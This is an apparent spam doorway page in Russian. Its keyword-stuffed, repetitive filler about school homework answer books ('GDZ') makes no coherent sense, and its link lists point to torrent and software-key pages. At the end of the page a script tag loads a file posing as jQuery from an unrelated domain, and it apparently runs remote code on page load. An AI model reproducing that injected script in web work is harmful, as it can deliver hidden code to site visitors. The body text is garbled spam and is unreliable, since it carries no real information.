

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-literatura-6-klass-soloveva-gdz.html
body_size: 2402
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Литература 6 класс соловьева гдз - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Литература 6 класс соловьева гдз</h2>
                            </header>
                            <p>Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание. Решебник и ГДЗ к учебникам и тетрадям по Русскому языку за 5 класс, для всех авторов. Заходите, не пожалеете! Тут отличные гдз по Русскому языку для 5 класса от Путина. Очень. Подробные ответы, переводы и гдз по английскому языку (Enjoy English) за 9 класс, авторов М.З. Самые лучшие решебники по Русскому языку для 5 класса на Онлайн ГДЗ. С подробным решением. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. ВПР 2018 по литературе с ответами. Все варианты. 8 класс - - Школа и ВУЗ - Независимый портал. 
ГДЗ - готовые домашние задания. Окружающий мир в 2-х частях 3 класс - Вахрушев А.А., Данилов Д.Д. ГДЗ: Спиши готовые домашние задания по Английский язык, решебник и ответы онлайн на GDZ.ru. ОГЭ-2018 География 9 класс с решениями и ответами - - Школа и ВУЗ - Независимый портал 2019 год. Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание. Заходите, не пожалеете! Тут отличные гдз по Русскому языку для 5 класса от Путина. Очень. Подробные ответы, переводы и гдз по английскому языку (Enjoy English) за 9 класс, авторов М.З. Решебник и ГДЗ к учебникам и тетрадям по Русскому языку за 5 класс, для всех авторов. Самые лучшие решебники по Русскому языку для 5 класса на Онлайн ГДЗ. С подробным решением. 
ВПР 2018 по литературе с ответами. Все варианты. 8 класс - - Школа и ВУЗ - Независимый портал. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. ГДЗ - готовые домашние задания. Окружающий мир в 2-х частях 3 класс - Вахрушев А.А., Данилов Д.Д. ГДЗ: Спиши готовые домашние задания по Английский язык, решебник и ответы онлайн на GDZ.ru. 
ОГЭ-2018 География 9 класс с решениями и ответами - - Школа и ВУЗ - Независимый портал 2019 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-gornaya-brigada-skachat-12-seriy-torrent.html">Горная бригада скачать 12 серий торрент</a></li>
                                <li><a href="zukfzt-skachat-torrent-knigi-seriya-specnaz.html">Скачать торрент книги серия спецназ</a></li>
                                <li><a href="zukfzt-skachat-minusovku-pesni-mama-allegrovoy.html">Скачать минусовку песни мама аллегровой</a></li>
                                <li><a href="zukfzt-meizu-ubuntu.html">Meizu ubuntu</a></li>
                                <li><a href="zukfzt-skachat-igru-detskuyu-na-android.html">Скачать игру детскую на андроид</a></li>
                                <li><a href="zukfzt-gdz-ua-kom.html">Гдз уа ком</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kmn-100-80-160-rukovodstvo-po-ekspluatacii.html">Кмн 100 80 160 руководство по эксплуатации</a></li>
                                            <li><a href="zukfzt-belaya-gvardiya-vremya-chitat-knigi.html">Белая гвардия время читать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pechvork-knigi-torrent.html">Пэчворк книги торрент</a></li>
                                            <li><a href="zukfzt-maska-multfilm-skachat-torrent.html">Маска мультфильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-klyuch-dlya-word-mac.html">Ключ для word mac</a></li>
                                            <li><a href="zukfzt-zhurnal-darya-14-2015.html">Журнал дарья 14 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-car-solomon-skachat-film.html">Царь соломон скачать фильм</a></li>
                                            <li><a href="zukfzt-defekty-odezhdy-prezentaciya.html">Дефекты одежды презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
